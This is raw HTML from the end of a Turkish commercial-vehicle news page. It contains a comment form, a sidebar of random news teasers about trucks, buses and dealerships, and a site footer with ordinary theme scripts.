<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c44dd48b28" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="33"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  tdi_36 td_block_template_14"><style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><a href="https://manyaninda.com/arackategori/otobus/
" target="_blank" rel="noopener noreferrer">
<img src="http://ticariturk.com/wp-content/uploads/2025/12/65b13269-b293-4d3b-a106-da3a97ab919b.jpg" alt="Advertorial" style="width:100%; height:auto; display:block;">
</a><br></div><div class="td_block_wrap td_block_4 td_block_widget tdi_37 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><style>.td_block_template_14.widget>ul>li{margin-left:0!important}.td_block_template_14 .td-related-title a{margin:0 12px!important;font-size:14px}@media (max-width:767px){.td_block_template_14 .td-related-title a{margin:0 8px!important}}.td_block_template_14 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td_block_template_14 .td-block-title{font-size:13px;font-weight:400;margin-top:0;margin-bottom:26px;padding:11px 0;line-height:1;position:relative;overflow:hidden;text-align:center;background-color:var(--td_header_color,#111);border:1px solid transparent}.td_block_template_14 .td-block-title>*{color:var(--td_text_header_color,#fff);margin:0 12px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:transparent!important;display:inline-block;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{height:100%;display:table}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:var(--td_text_header_color,#fff)}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i{margin-right:16px;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{border-width:0 1px 1px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:32px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{vertical-align:middle;display:table-cell;padding:0;opacity:0.8}@media (max-width:767px){.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span{display:none}}</style><style></style><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"Rastgele Payla\u015f\u0131mlar","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","limit":"5","offset":"","el_class":"","post_ids":"-1810","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_37","block_type":"td_block_4","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_4";
block_tdi_37.post_count = "5";
block_tdi_37.found_posts = "1946";
block_tdi_37.header_color = "#";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "390";
tdBlocksArray.push(block_tdi_37);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Rastgele Paylaşımlar</span></h4></div><div id=tdi_37 class="td_block_inner"><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/mercedes-benz-mengerler-egemerden-yeni-showroom/"  rel="bookmark" class="td-image-wrap " title="Mercedes-Benz Mengerler Egemer’den Yeni Showroom" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercedes-Benz Mengerler Egemer’den Yeni Showroom" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2021/08/Mercedes-Benz-Mengerler-Egemer-Showroom-2-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/mercedes-benz-mengerler-egemerden-yeni-showroom/"  rel="bookmark" title="Mercedes-Benz Mengerler Egemer’den Yeni Showroom">Mercedes-Benz Mengerler Egemer’den Yeni Showroom</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
  İzmir’deki ilk Mercedes-Benz Yetkili Satış ve Servis Bayi olarak 1968 yılında hizmet vermeye başlayan Mengerler Egemer, Mercedes-Benz dünyasında MAR 2020 adıyla ortaya çıkan...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/samsunda-ikinci-el-arac-ticaretine-yepyeni-bir-soluk/"  rel="bookmark" class="td-image-wrap " title="SAMSUN’DA İKİNCİ EL ARAÇ TİCARETİNE YEPYENİ BİR SOLUK" ><img class="entry-thumb" src="[data-uri]" alt="" title="SAMSUN’DA İKİNCİ EL ARAÇ TİCARETİNE YEPYENİ BİR SOLUK" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-06-26-at-15.46.05-1-324x160.jpeg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/samsunda-ikinci-el-arac-ticaretine-yepyeni-bir-soluk/"  rel="bookmark" title="SAMSUN’DA İKİNCİ EL ARAÇ TİCARETİNE YEPYENİ BİR SOLUK">SAMSUN’DA İKİNCİ EL ARAÇ TİCARETİNE YEPYENİ BİR SOLUK</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
D-Expert, ikinci el araç ekspertiz sektöründe bağımsızlık ve tarafsızlık ilkeleriyle hareket ederek Türkiye genelinde yaygınlaşmaya devam ediyor. İkinci el araçların geçmiş ve mevcut durumlarını,...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/mercedes-benz-turk-seyahati-kisitlanan-sehirlerarasi-otobuslerin-garanti-surelerini-uzatti/"  rel="bookmark" class="td-image-wrap " title="Mercedes-Benz Türk, seyahati kısıtlanan şehirlerarası otobüslerin garanti sürelerini uzattı" ><img class="entry-thumb" src="[data-uri]" alt="Mercedes-Benz Tourismo" title="Mercedes-Benz Türk, seyahati kısıtlanan şehirlerarası otobüslerin garanti sürelerini uzattı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2020/09/Mercedes-Benz-Tourismo-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/mercedes-benz-turk-seyahati-kisitlanan-sehirlerarasi-otobuslerin-garanti-surelerini-uzatti/"  rel="bookmark" title="Mercedes-Benz Türk, seyahati kısıtlanan şehirlerarası otobüslerin garanti sürelerini uzattı">Mercedes-Benz Türk, seyahati kısıtlanan şehirlerarası otobüslerin garanti sürelerini uzattı</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Mercedes-Benz Türk, güncel durumda çalışamayan şehirlerarası otobüs sahiplerine destek olmak için 2019 yılında satılan Travego ve Tourismo otobüslerin garanti sürelerini uzatıyor.
Mercedes-Benz Türk, pandemi sebebiyle...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/rastkaya-nakliyat-10-adet-volvo-trucks-ile-filosunu-guclendirdi/"  rel="bookmark" class="td-image-wrap " title="Rastkaya Nakliyat,  10 adet Volvo Trucks ile Filosunu Güçlendirdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rastkaya Nakliyat,  10 adet Volvo Trucks ile Filosunu Güçlendirdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2020/12/1607683695_Volvo_Trucks_Ozerkan_Teslimat-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/rastkaya-nakliyat-10-adet-volvo-trucks-ile-filosunu-guclendirdi/"  rel="bookmark" title="Rastkaya Nakliyat,  10 adet Volvo Trucks ile Filosunu Güçlendirdi">Rastkaya Nakliyat,  10 adet Volvo Trucks ile Filosunu Güçlendirdi</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
  AB ülkelerine frigo taşımacılığı yapan Rastkaya Nakliyat, 10 adet Volvo FH460 alarak filosundaki Volvo Trucks araç sayısını 24’e çıkardı. Volvo FH460 sağlamlığı, güvenli oluşu...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/cherynin-cift-kabinli-pickupi-turkiyeye-de-gelecek-mi/"  rel="bookmark" class="td-image-wrap " title="Chery’nin çift kabinli pickup&#8217;ı Türkiye’ye de gelecek mi?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chery’nin çift kabinli pickup&#8217;ı Türkiye’ye de gelecek mi?" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/08/42265-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/cherynin-cift-kabinli-pickupi-turkiyeye-de-gelecek-mi/"  rel="bookmark" title="Chery’nin çift kabinli pickup&#8217;ı Türkiye’ye de gelecek mi?">Chery’nin çift kabinli pickup&#8217;ı Türkiye’ye de gelecek mi?</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Çinli otomobil üreticisi Chery, Avustralya pazarında çift kabinli bir pickup geliştirdiğini doğruladı. Bu gelişmeler, Chery kamyonetinin Türkiye pazarına da girip girmeyeceği konusunda spekülasyonlara yol...</div></div></div></div></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span8"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://ticariturk.com/"><img class="td-retina-data" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>HAKKIMIZDA</span></div>Ticariturk.com, ticari araç sektörüne yönelik haberlere yer veren kurumsal bir haber portalıdır. Mecramızda ticari ve hafif ticari araçlar için  özgün içerikler bulunmaktadır. Ağır ticari araç ve hafif ticari araçların haberleri ve kampanyaları güncel olarak paylaşılır. Sektörün otomotiv ve yan sanayi ile birlikte güncel  test sürüşleri paylaşılmaktadır.<div class="footer-email-wrap">İletişim: <a href="mailto:ayfer.dinc@ticariturk.com">ayfer.dinc@ticariturk.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>BIZI TAKIP EDIN</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; Her hakkı saklıdır. Ticariturk.com bir OBA MEDYA kuruluşudur.</div></div></div></div></div></div> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/ac1bbb54f75589dc2e7685356a123408.js?ver=67229" id="underscore-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/ccb1dc567adb0a2085c23b0552e90422.js?ver=b2d4d" id="tdb_js_posts_autoload-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/e18506ecf82f674b0085c66c183df6f7.js?ver=0fdc5" id="td-site-min-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/4e44226f410df4e2de1adeda4fc75a7f.js?ver=74536" id="tdPostImages-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/6baab5716f0ea50f3e699989938ffcf1.js?ver=dfeac" id="tdSocialSharing-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/3cb8405efc23673756511eee050bd4a4.js?ver=d784a" id="tdModalPostImages-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/08a21bd9e6b465b21a8a0cd055970d1f.js?ver=3593a" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/8ef23f7e8c687baba01ccc37d10b37c6.js?ver=72431" id="tdb_js_files_for_front-js"></script> <script data-optimized="1" defer type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/4357fb5accc57ebb52e1e148a166705f.js?ver=c5b31" id="akismet-frontend-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/6d4772f4ee883b9c50e901ab32e4d263.js?ver=d82ca" id="tdLoadingBox-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/812bcfacbd681bdd73396271352b6c66.js?ver=5b3a7" id="tdLoginMobile-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/bd70bf1234986751f5c16a0d1dc3984a.js?ver=03ef4" id="tdLogin-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/563f7cd833aeabf1a10d1f388a6343b4.js?ver=9737b" id="tdInfiniteLoader-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/48cad1bad135cb9ce0309069e4ca223e.js?ver=89ab7" id="tdMenu-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/7db978bfa56696ed8638652950aaae03.js?ver=33bf6" id="tdAjaxSearch-js"></script>  <script></script> <script>var td_res_context_registered_atts=[];</script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 11:00:47 -->

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-17 11:00:46 -->